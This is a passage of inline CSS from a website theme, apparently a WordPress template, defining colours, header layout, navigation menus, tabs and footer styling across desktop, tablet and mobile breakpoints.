.type_mobile .w-nav-list.level_1{color:#cae5df}.no-touch .l-subheader.at_bottom a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_bottom .w-dropdown.opened a:hover{color:#ffffff}.l-header.bg_transparent:not(.sticky) .l-subheader{color:#b2ffee}.no-touch .l-header.bg_transparent:not(.sticky) .w-text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .w-html a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .w-dropdown a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .type_desktop .menu-item.level_1:hover>.w-nav-anchor{color:#ffffff}.l-header.bg_transparent:not(.sticky) .w-nav-title:after{background-color:#ffffff}.w-search-form{background-color:#006c3e;color:#ffffff}.menu-item.level_1>.w-nav-anchor:focus,.no-touch .menu-item.level_1.opened>.w-nav-anchor,.no-touch .menu-item.level_1:hover>.w-nav-anchor{background-color:rgba(255,255,255,0);color:#a4c67c}.w-nav-title:after{background-color:#a4c67c}.menu-item.level_1.current-menu-item>.w-nav-anchor,.menu-item.level_1.current-menu-parent>.w-nav-anchor,.menu-item.level_1.current-menu-ancestor>.w-nav-anchor{background-color:rgba(255,255,255,0);color:#a4c67c}.l-header.bg_transparent:not(.sticky) .type_desktop .menu-item.level_1.current-menu-item>.w-nav-anchor,.l-header.bg_transparent:not(.sticky) .type_desktop .menu-item.level_1.current-menu-ancestor>.w-nav-anchor{background-color:transparent;color:#ffffff}.w-nav-list:not(.level_1){background-color:#ffffff;color:#232323}.no-touch .menu-item:not(.level_1)>.w-nav-anchor:focus,.no-touch .menu-item:not(.level_1):hover>.w-nav-anchor{background-color:#006c3e;color:#ffffff}.menu-item:not(.level_1).current-menu-item>.w-nav-anchor,.menu-item:not(.level_1).current-menu-parent>.w-nav-anchor,.menu-item:not(.level_1).current-menu-ancestor>.w-nav-anchor{background-color:#006c3e;color:#ffffff}.btn.menu-item>a{background-color:#ffffff !important;color:#0190a8 !important}.no-touch .btn.menu-item>a:hover{background-color:#0190a8 !important;color:#ffffff !important}body.us_iframe,.l-preloader,.l-canvas,.l-footer,.l-popup-box-content,.g-filters.style_1 .g-filters-item.active,.w-tabs.layout_default .w-tabs-item.active,.w-tabs.layout_ver .w-tabs-item.active,.no-touch .w-tabs.layout_default .w-tabs-item.active:hover,.no-touch .w-tabs.layout_ver .w-tabs-item.active:hover,.w-tabs.layout_timeline .w-tabs-item,.w-tabs.layout_timeline .w-tabs-section-header-h,.leaflet-popup-content-wrapper,.leaflet-popup-tip,.wpml-ls-statics-footer,.select2-selection__choice,.select2-search input{background-color:#ffffff}.w-tabs.layout_modern .w-tabs-item:after{border-bottom-color:#ffffff}.w-iconbox.style_circle.color_contrast .w-iconbox-icon{color:#ffffff}input,textarea,select,.l-section.for_blogpost .w-blogpost-preview,.w-actionbox.color_light,.w-form-row.for_checkbox label>i,.g-filters.style_1,.g-filters.style_2 .g-filters-item.active,.w-grid-none,.w-iconbox.style_circle.color_light .w-iconbox-icon,.w-pricing-item-header,.w-progbar-bar,.w-progbar.style_3 .w-progbar-bar:before,.w-progbar.style_3 .w-progbar-bar-count,.w-socials.style_solid .w-socials-item-link,.w-tabs.layout_default .w-tabs-list,.w-tabs.layout_ver .w-tabs-list,.no-touch .l-main .widget_nav_menu a:hover,.wp-caption-text,.smile-icon-timeline-wrap .timeline-wrapper .timeline-block,.smile-icon-timeline-wrap .timeline-feature-item.feat-item,.wpml-ls-legacy-dropdown a,.wpml-ls-legacy-dropdown-click a,.tablepress .row-hover tr:hover td,.select2-selection,.select2-dropdown{background-color:#f0f5f5}.timeline-wrapper .timeline-post-right .ult-timeline-arrow l,.timeline-wrapper .timeline-post-left .ult-timeline-arrow l,.timeline-feature-item.feat-item .ult-timeline-arrow l{border-color:#f0f5f5}hr,td,th,.l-section,.vc_column_container,.vc_column-inner,.w-author,.w-comments .children,.w-image,.w-pricing-item-h,.w-profile,.w-sharing-item,.w-tabs-list,.w-tabs-section,.w-tabs-section-header:before,.w-tabs.layout_timeline.accordion .w-tabs-section-content,.widget_calendar #calendar_wrap,.l-main .widget_nav_menu .menu,.l-main .widget_nav_menu .menu-item a,.smile-icon-timeline-wrap .timeline-line{border-color:#dfe8e8}blockquote:before,.w-separator.color_border,.w-iconbox.color_light .w-iconbox-icon{color:#dfe8e8}.w-iconbox.style_circle.color_light .w-iconbox-icon,.no-touch .wpml-ls-sub-menu a:hover{background-color:#dfe8e8}.w-iconbox.style_outlined.color_light .w-iconbox-icon,.w-person-links-item,.w-socials.style_outlined .w-socials-item-link,.pagination .page-numbers{box-shadow:0 0 0 2px #dfe8e8 inset}.w-tabs.layout_trendy .w-tabs-list{box-shadow:0 -1px 0 #dfe8e8 inset}h1, h2, h3, h4, h5, h6,.w-counter.color_heading .w-counter-number{color:#2b3233}.w-progbar.color_heading .w-progbar-bar-h{background-color:#2b3233}input,textarea,select,.l-canvas,.l-footer,.l-popup-box-content,.w-form-row-field:before,.w-iconbox.color_light.style_circle .w-iconbox-icon,.w-tabs.layout_timeline .w-tabs-item,.w-tabs.layout_timeline .w-tabs-section-header-h,.leaflet-popup-content-wrapper,.leaflet-popup-tip,.select2-dropdown{color:#777777}.w-iconbox.style_circle.color_contrast .w-iconbox-icon,.w-progbar.color_text .w-progbar-bar-h,.w-scroller-dot span{background-color:#777777}.w-iconbox.style_outlined.color_contrast .w-iconbox-icon{box-shadow:0 0 0 2px #777777 inset}.w-scroller-dot span{box-shadow:0 0 0 2px #777777}a{color:#006c3e}.no-touch a:hover,.no-touch .tablepress .sorting:hover{color:#0190a8}.highlight_primary,.g-preloader,.l-main .w-contacts-item:before,.w-counter.color_primary .w-counter-number,.g-filters.style_1 .g-filters-item.active,.g-filters.style_3 .g-filters-item.active,.w-form-row.focused .w-form-row-field:before,.w-iconbox.color_primary .w-iconbox-icon,.w-separator.color_primary,.w-sharing.type_outlined.color_primary .w-sharing-item,.no-touch .w-sharing.type_simple.color_primary .w-sharing-item:hover .w-sharing-icon,.w-tabs.layout_default .w-tabs-item.active,.w-tabs.layout_trendy .w-tabs-item.active,.w-tabs.layout_ver .w-tabs-item.active,.w-tabs-section.active .w-tabs-section-header,.no-touch .widget_search .w-btn:hover,.tablepress .sorting_asc,.tablepress .sorting_desc,.no-touch .owl-prev:hover,.no-touch .owl-next:hover{color:#006c3e}.l-section.color_primary,.no-touch .l-navigation-item:hover .l-navigation-item-arrow,.g-placeholder,.highlight_primary_bg,.w-actionbox.color_primary,.w-form-row.for_checkbox label>input:checked + i,.no-touch .g-filters.style_1 .g-filters-item:hover,.no-touch .g-filters.style_2 .g-filters-item:hover,.w-grid-item-placeholder,.w-grid-item-elm.post_taxonomy.style_badge a,.w-iconbox.style_circle.color_primary .w-iconbox-icon,.no-touch .w-iconbox.style_circle .w-iconbox-icon:before,.no-touch .w-iconbox.style_outlined .w-iconbox-icon:before,.no-touch .w-person-links-item:before,.w-pricing-item.type_featured .w-pricing-item-header,.w-progbar.color_primary .w-progbar-bar-h,.w-sharing.type_solid.color_primary .w-sharing-item,.w-sharing.type_fixed.color_primary .w-sharing-item,.w-sharing.type_outlined.color_primary .w-sharing-item:before,.w-socials-item-link-hover,.w-tabs.layout_modern .w-tabs-list,.w-tabs.layout_trendy .w-tabs-item:after,.w-tabs.layout_timeline .w-tabs-item:before,.w-tabs.layout_timeline .w-tabs-section-header-h:before,.no-touch .w-header-show:hover,.no-touch .w-toplink.active:hover,.no-touch .pagination .page-numbers:before,.pagination .page-numbers.current,.l-main .widget_nav_menu .menu-item.current-menu-item>a,.rsThumb.rsNavSelected,.no-touch .tp-leftarrow.custom:before,.no-touch .tp-rightarrow.custom:before,.smile-icon-timeline-wrap .timeline-separator-text .sep-text,.smile-icon-timeline-wrap .timeline-wrapper .timeline-dot,.smile-icon-timeline-wrap .timeline-feature-item .timeline-dot,.select2-results__option--highlighted,.l-body .cl-btn{background-color:#006c3e}.no-touch .owl-prev:hover,.no-touch .owl-next:hover,.no-touch .w-logos.style_1 .w-logos-item:hover,.w-tabs.layout_default .w-tabs-item.active,.w-tabs.layout_ver .w-tabs-item.active,.owl-dot.active span,.rsBullet.rsNavSelected span,.tp-bullets.custom .tp-bullet{border-color:#006c3e}.l-main .w-contacts-item:before,.w-iconbox.color_primary.style_outlined .w-iconbox-icon,.w-sharing.type_outlined.color_primary .w-sharing-item,.w-tabs.layout_timeline .w-tabs-item,.w-tabs.layout_timeline .w-tabs-section-header-h{box-shadow:0 0 0 2px #006c3e inset}input:focus,textarea:focus,select:focus,.select2-container--focus .select2-selection{box-shadow:0 0 0 2px #006c3e}.no-touch .w-blognav-item:hover .w-blognav-title,.w-counter.color_secondary .w-counter-number,.w-iconbox.color_secondary .w-iconbox-icon,.w-separator.color_secondary,.w-sharing.type_outlined.color_secondary .w-sharing-item,.no-touch .w-sharing.type_simple.color_secondary .w-sharing-item:hover .w-sharing-icon,.highlight_secondary{color:#0190a8}.l-section.color_secondary,.no-touch .w-grid-item-elm.post_taxonomy.style_badge a:hover,.no-touch .l-section.preview_trendy .w-blogpost-meta-category a:hover,.w-actionbox.color_secondary,.w-iconbox.style_circle.color_secondary .w-iconbox-icon,.w-progbar.color_secondary .w-progbar-bar-h,.w-sharing.type_solid.color_secondary .w-sharing-item,.w-sharing.type_fixed.color_secondary .w-sharing-item,.w-sharing.type_outlined.color_secondary .w-sharing-item:before,.highlight_secondary_bg{background-color:#0190a8}.w-separator.color_secondary{border-color:#0190a8}.w-iconbox.color_secondary.style_outlined .w-iconbox-icon,.w-sharing.type_outlined.color_secondary .w-sharing-item{box-shadow:0 0 0 2px #0190a8 inset}.l-main .w-author-url,.l-main .w-blogpost-meta>*,.l-main .w-profile-link.for_logout,.l-main .widget_tag_cloud,.highlight_faded{color:#a4b1b3}.l-section.color_alternate,.color_alternate .g-filters.style_1 .g-filters-item.active,.color_alternate .w-tabs.layout_default .w-tabs-item.active,.no-touch .color_alternate .w-tabs.layout_default .w-tabs-item.active:hover,.color_alternate .w-tabs.layout_ver .w-tabs-item.active,.no-touch .color_alternate .w-tabs.layout_ver .w-tabs-item.active:hover,.color_alternate .w-tabs.layout_timeline .w-tabs-item,.color_alternate .w-tabs.layout_timeline .w-tabs-section-header-h{background-color:#f0f5f5}.color_alternate .w-iconbox.style_circle.color_contrast .w-iconbox-icon{color:#f0f5f5}.color_alternate .w-tabs.layout_modern .w-tabs-item:after{border-bottom-color:#f0f5f5}.color_alternate input,.color_alternate textarea,.color_alternate select,.color_alternate .g-filters.style_1,.color_alternate .g-filters.style_2 .g-filters-item.active,.color_alternate .w-grid-none,.color_alternate .w-iconbox.style_circle.color_light .w-iconbox-icon,.color_alternate .w-pricing-item-header,.color_alternate .w-progbar-bar,.color_alternate .w-socials.style_solid .w-socials-item-link,.color_alternate .w-tabs.layout_default .w-tabs-list,.color_alternate .wp-caption-text,.color_alternate .ginput_container_creditcard{background-color:#ffffff}.l-section.color_alternate,.color_alternate hr,.color_alternate td,.color_alternate th,.color_alternate .vc_column_container,.color_alternate .vc_column-inner,.color_alternate .w-author,.color_alternate .w-comments .children,.color_alternate .w-image,.color_alternate .w-pricing-item-h,.color_alternate .w-profile,.color_alternate .w-sharing-item,.color_alternate .w-tabs-list,.color_alternate .w-tabs-section,.color_alternate .w-tabs-section-header:before,.color_alternate .w-tabs.layout_timeline.accordion .w-tabs-section-content{border-color:#d0d6d6}.color_alternate .w-separator.color_border,.color_alternate .w-iconbox.color_light .w-iconbox-icon{color:#d0d6d6}.color_alternate .w-iconbox.style_circle.color_light .w-iconbox-icon{background-color:#d0d6d6}.color_alternate .w-iconbox.style_outlined.color_light .w-iconbox-icon,.color_alternate .w-person-links-item,.color_alternate .w-socials.style_outlined .w-socials-item-link,.color_alternate .pagination .page-numbers{box-shadow:0 0 0 2px #d0d6d6 inset}.color_alternate .w-tabs.layout_trendy .w-tabs-list{box-shadow:0 -1px 0 #d0d6d6 inset}.l-section.color_alternate h1,.l-section.color_alternate h2,.l-section.color_alternate h3,.l-section.color_alternate h4,.l-section.color_alternate h5,.l-section.color_alternate h6,.l-section.color_alternate .w-counter-number{color:#2b3233}.color_alternate .w-progbar.color_contrast .w-progbar-bar-h{background-color:#2b3233}.l-section.color_alternate,.color_alternate input,.color_alternate textarea,.color_alternate select,.color_alternate .w-iconbox.color_contrast .w-iconbox-icon,.color_alternate .w-iconbox.color_light.style_circle .w-iconbox-icon,.color_alternate .w-tabs.layout_timeline .w-tabs-item,.color_alternate .w-tabs.layout_timeline .w-tabs-section-header-h{color:#777777}.color_alternate .w-iconbox.style_circle.color_contrast .w-iconbox-icon{background-color:#777777}.color_alternate .w-iconbox.style_outlined.color_contrast .w-iconbox-icon{box-shadow:0 0 0 2px #777777 inset}.color_alternate a{color:#006c3e}.no-touch .color_alternate a:hover{color:#0190a8}.color_alternate .highlight_primary,.l-main .color_alternate .w-contacts-item:before,.color_alternate .w-counter.color_primary .w-counter-number,.color_alternate .g-preloader,.color_alternate .g-filters.style_1 .g-filters-item.active,.color_alternate .g-filters.style_3 .g-filters-item.active,.color_alternate .w-form-row.focused .w-form-row-field:before,.color_alternate .w-iconbox.color_primary .w-iconbox-icon,.no-touch .color_alternate .owl-prev:hover,.no-touch .color_alternate .owl-next:hover,.color_alternate .w-separator.color_primary,.color_alternate .w-tabs.layout_default .w-tabs-item.active,.color_alternate .w-tabs.layout_trendy .w-tabs-item.active,.color_alternate .w-tabs.layout_ver .w-tabs-item.active,.color_alternate .w-tabs-section.active .w-tabs-section-header{color:#006c3e}.color_alternate .highlight_primary_bg,.color_alternate .w-actionbox.color_primary,.no-touch .color_alternate .g-filters.style_1 .g-filters-item:hover,.no-touch .color_alternate .g-filters.style_2 .g-filters-item:hover,.color_alternate .w-iconbox.style_circle.color_primary .w-iconbox-icon,.no-touch .color_alternate .w-iconbox.style_circle .w-iconbox-icon:before,.no-touch .color_alternate .w-iconbox.style_outlined .w-iconbox-icon:before,.color_alternate .w-pricing-item.type_featured .w-pricing-item-header,.color_alternate .w-progbar.color_primary .w-progbar-bar-h,.color_alternate .w-tabs.layout_modern .w-tabs-list,.color_alternate .w-tabs.layout_trendy .w-tabs-item:after,.color_alternate .w-tabs.layout_timeline .w-tabs-item:before,.color_alternate .w-tabs.layout_timeline .w-tabs-section-header-h:before,.no-touch .color_alternate .pagination .page-numbers:before,.color_alternate .pagination .page-numbers.current{background-color:#006c3e}.no-touch .color_alternate .owl-prev:hover,.no-touch .color_alternate .owl-next:hover,.no-touch .color_alternate .w-logos.style_1 .w-logos-item:hover,.color_alternate .w-tabs.layout_default .w-tabs-item.active,.color_alternate .w-tabs.layout_ver .w-tabs-item.active,.no-touch .color_alternate .w-tabs.layout_default .w-tabs-item.active:hover,.no-touch .color_alternate .w-tabs.layout_ver .w-tabs-item.active:hover{border-color:#006c3e}.l-main .color_alternate .w-contacts-item:before,.color_alternate .w-iconbox.color_primary.style_outlined .w-iconbox-icon,.color_alternate .w-tabs.layout_timeline .w-tabs-item,.color_alternate .w-tabs.layout_timeline .w-tabs-section-header-h{box-shadow:0 0 0 2px #006c3e inset}.color_alternate input:focus,.color_alternate textarea:focus,.color_alternate select:focus{box-shadow:0 0 0 2px #006c3e}.color_alternate .highlight_secondary,.color_alternate .w-counter.color_secondary .w-counter-number,.color_alternate .w-iconbox.color_secondary .w-iconbox-icon,.color_alternate .w-separator.color_secondary{color:#0190a8}.color_alternate .highlight_secondary_bg,.color_alternate .w-actionbox.color_secondary,.color_alternate .w-iconbox.style_circle.color_secondary .w-iconbox-icon,.color_alternate .w-progbar.color_secondary .w-progbar-bar-h{background-color:#0190a8}.color_alternate .w-iconbox.color_secondary.style_outlined .w-iconbox-icon{box-shadow:0 0 0 2px #0190a8 inset}.color_alternate .highlight_faded,.color_alternate .w-profile-link.for_logout{color:#a4b1b3}.color_footer-top{background-color:#445a58}.color_footer-top input,.color_footer-top textarea,.color_footer-top select,.color_footer-top .w-socials.style_solid .w-socials-item-link{background-color:#3a4e4c}.color_footer-top,.color_footer-top *:not([class*="us-btn-style"]){border-color:#556b69}.color_footer-top .w-separator.color_border{color:#556b69}.color_footer-top .w-socials.style_outlined .w-socials-item-link{box-shadow:0 0 0 2px #556b69 inset}.color_footer-top,.color_footer-top input,.color_footer-top textarea,.color_footer-top select{color:#c9d1d0}.color_footer-top a{color:#ffffff}.no-touch .color_footer-top a:hover,.no-touch .color_footer-top .w-form-row.focused .w-form-row-field:before{color:#ffffff}.color_footer-top input:focus,.color_footer-top textarea:focus,.color_footer-top select:focus{box-shadow:0 0 0 2px #ffffff}.color_footer-bottom{background-color:#3a4e4c}.color_footer-bottom input,.color_footer-bottom textarea,.color_footer-bottom select,.color_footer-bottom .w-socials.style_solid .w-socials-item-link{background-color:#445a58}.color_footer-bottom,.color_footer-bottom *:not([class*="us-btn-style"]){border-color:#556b69}.color_footer-bottom .w-separator.color_border{color:#556b69}.color_footer-bottom .w-socials.style_outlined .w-socials-item-link{box-shadow:0 0 0 2px #556b69 inset}.color_footer-bottom,.color_footer-bottom input,.color_footer-bottom textarea,.color_footer-bottom select{color:#9ea9a8}.color_footer-bottom a{color:#c9d1d0}.no-touch .color_footer-bottom a:hover,.no-touch .color_footer-bottom .w-form-row.focused .w-form-row-field:before{color:#ffffff}.color_footer-bottom input:focus,.color_footer-bottom textarea:focus,.color_footer-bottom select:focus{box-shadow:0 0 0 2px #ffffff}</style>
				<style id="us-header-css">@media (min-width:939px){.hidden_for_default{display:none !important}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform, background-color, box-shadow, line-height, height;transition-duration:0.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none !important;background-image:none;background-color:transparent}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-child{padding-top:0 !important;padding-bottom:0 !important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none !important}.header_inpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.header_inpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.header_inpos_above .l-header.pos_fixed~.l-section,.header_inpos_above .l-header.pos_fixed~.l-main,.header_inpos_above .l-header.pos_fixed~.l-main .l-section:first-child{padding-top:0 !important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom,.l-header.shadow_none.sticky .l-subheader.at_middle,.l-header.shadow_none.sticky .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1), 0 2px 1px -1px rgba(0,0,0,0.05)}.header_inpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.l-subheader-cell>.w-cart{margin-left:0;margin-right:0}.l-subheader.at_top{line-height:46px;height:46px}.l-header.sticky .l-subheader.at_top{line-height:0px;height:0px;overflow:hidden}.l-subheader.at_middle{line-height:96px;height:96px}.l-header.sticky .l-subheader.at_middle{line-height:80px;height:80px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}.l-header.pos_fixed~.l-section:first-of-type,.sidebar_left .l-header.pos_fixed + .l-main,.sidebar_right .l-header.pos_fixed + .l-main,.sidebar_none .l-header.pos_fixed + .l-main .l-section:first-of-type,.sidebar_none .l-header.pos_fixed + .l-main .l-section-gap:nth-child(2),.header_inpos_below .l-header.pos_fixed~.l-main .l-section:nth-of-type(2),.l-header.pos_static.bg_transparent~.l-section:first-of-type,.sidebar_left .l-header.pos_static.bg_transparent + .l-main,.sidebar_right .l-header.pos_static.bg_transparent + .l-main,.sidebar_none .l-header.pos_static.bg_transparent + .l-main .l-section:first-of-type{padding-top:142px}.l-header.pos_static.bg_solid + .l-main .l-section.preview_trendy .w-blogpost-preview{top:-142px}.header_inpos_bottom .l-header.pos_fixed~.l-main .l-section:first-of-type{padding-bottom:142px}.l-header.bg_transparent~.l-main .l-section.valign_center:first-of-type>.l-section-h{top:-71px}.header_inpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:first-of-type>.l-section-h{top:71px}.l-header.pos_fixed~.l-main .l-section.height_full:not(:first-of-type){min-height:calc(100vh - 80px)}.admin-bar .l-header.pos_fixed~.l-main .l-section.height_full:not(:first-of-type){min-height:calc(100vh - 112px)}.l-header.pos_static.bg_solid~.l-main .l-section.height_full:first-of-type{min-height:calc(100vh - 142px)}.l-header.pos_fixed~.l-main .l-section.sticky{top:80px}.admin-bar .l-header.pos_fixed~.l-main .l-section.sticky{top:112px}.l-header.pos_fixed.sticky + .l-section.type_sticky,.sidebar_none .l-header.pos_fixed.sticky + .l-main .l-section.type_sticky:first-of-type{padding-top:80px}.header_inpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.header_inpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;bottom:0}.header_inpos_below .l-header.pos_fixed~.l-main .l-section:first-of-type,.header_inpos_bottom .l-header.pos_fixed~.l-main .l-section:first-of-type{padding-top:0 !important}.header_inpos_below .l-header.pos_fixed~.l-main .l-section.height_full:nth-of-type(2){min-height:100vh}.admin-bar.header_inpos_below .l-header.pos_fixed~.l-main .l-section.height_full:nth-of-type(2){min-height:calc(100vh - 32px)}.header_inpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart-dropdown,.header_inpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.header_inpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:0 -3px 3px rgba(0,0,0,0.1)}.header_inpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.header_inpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}}@media (min-width:639px) and (max-width:938px){.hidden_for_tablets{display:none !important}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform, background-color, box-shadow, line-height, height;transition-duration:0.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none !important;background-image:none;background-color:transparent}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-child{padding-top:0 !important;padding-bottom:0 !important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none !important}.header_inpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.header_inpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.header_inpos_above .l-header.pos_fixed~.l-section,.header_inpos_above .l-header.pos_fixed~.l-main,.header_inpos_above .l-header.pos_fixed~.l-main .l-section:first-child{padding-top:0 !important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom,.l-header.shadow_none.sticky .l-subheader.at_middle,.l-header.shadow_none.sticky .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1), 0 2px 1px -1px rgba(0,0,0,0.05)}.header_inpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.l-subheader-cell>.w-cart{margin-left:0;margin-right:0}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:80px;height:80px}.l-header.sticky .l-subheader.at_middle{line-height:50px;height:50px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}.l-header.pos_fixed~.l-section:first-of-type,.sidebar_left .l-header.pos_fixed + .l-main,.sidebar_right .l-header.pos_fixed + .l-main,.sidebar_none .l-header.pos_fixed + .l-main .l-section:first-of-type,.sidebar_none .l-header.pos_fixed + .l-main .l-section-gap:nth-child(2),.l-header.pos_static.bg_transparent~.l-section:first-of-type,.sidebar_left .l-header.pos_static.bg_transparent + .l-main,.sidebar_right .l-header.pos_static.bg_transparent + .l-main,.sidebar_none .l-header.pos_static.bg_transparent + .l-main .l-section:first-of-type{padding-top:120px}.l-header.pos_static.bg_solid + .l-main .l-section.preview_trendy .w-blogpost-preview{top:-120px}.l-header.pos_fixed~.l-main .l-section.sticky{top:90px}.l-header.pos_fixed.sticky + .l-section.type_sticky,.sidebar_none .l-header.pos_fixed.sticky + .l-main .l-section.type_sticky:first-of-type{padding-top:90px}}@media (max-width:638px){.hidden_for_mobiles{display:none !important}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform, background-color, box-shadow, line-height, height;transition-duration:0.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none !important;background-image:none;background-color:transparent}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-child{padding-top:0 !important;padding-bottom:0 !important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none !important}.header_inpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.header_inpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.header_inpos_above .l-header.pos_fixed~.l-section,.header_inpos_above .l-header.pos_fixed~.l-main,.header_inpos_above .l-header.pos_fixed~.l-main .l-section:first-child{padding-top:0 !important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom,.l-header.shadow_none.sticky .l-subheader.at_middle,.l-header.shadow_none.sticky .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1), 0 2px 1px -1px rgba(0,0,0,0.05)}.header_inpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.l-subheader-cell>.w-cart{margin-left:0;margin-right:0}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_middle{line-height:50px;height:50px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}.l-header.pos_fixed~.l-section:first-of-type,.sidebar_left .l-header.pos_fixed + .l-main,.sidebar_right .l-header.pos_fixed + .l-main,.sidebar_none .l-header.pos_fixed + .l-main .l-section:first-of-type,.sidebar_none .l-header.pos_fixed + .l-main .l-section-gap:nth-child(2),.l-header.pos_static.bg_transparent~.l-section:first-of-type,.sidebar_left .l-header.pos_static.bg_transparent + .l-main,.sidebar_right .l-header.pos_static.bg_transparent + .l-main,.sidebar_none .l-header.pos_static.bg_transparent + .l-main .l-section:first-of-type{padding-top:90px}.l-header.pos_static.bg_solid + .l-main .l-section.preview_trendy .w-blogpost-preview{top:-90px}.l-header.pos_fixed~.l-main .l-section.sticky{top:90px}.l-header.pos_fixed.sticky + .l-section.type_sticky,.sidebar_none .l-header.pos_fixed.sticky + .l-main .l-section.type_sticky:first-of-type{padding-top:90px}}@media (min-width:939px){.ush_image_1{height:60px}.l-header.sticky .ush_image_1{height:60px}}@media (min-width:639px) and (max-width:938px){.ush_image_1{height:40px}.l-header.sticky .ush_image_1{height:40px}}@media (max-width:638px){.ush_image_1{height:30px}.l-header.sticky .ush_image_1{height:30px}}@media (min-width:939px){.ush_image_2{height:80px}.l-header.sticky .ush_image_2{height:70px}}@media (min-width:639px) and (max-width:938px){.ush_image_2{height:60px}.l-header.sticky .ush_image_2{height:40px}}@media (max-width:638px){.ush_image_2{height:40px}.l-header.sticky .ush_image_2{height:30px}}.ush_text_2{white-space:nowrap}@media (min-width:939px){.ush_text_2{font-size:13px}}@media (min-width:639px) and (max-width:938px){.ush_text_2{font-size:13px}}@media (max-width:638px){.ush_text_2{font-size:13px}}.ush_text_3{white-space:nowrap}@media (min-width:939px){.ush_text_3{font-size:13px}}@media (min-width:639px) and (max-width:938px){.ush_text_3{font-size:13px}}@media (max-width:638px){.ush_text_3{font-size:13px}}.ush_text_4{white-space:nowrap}@media 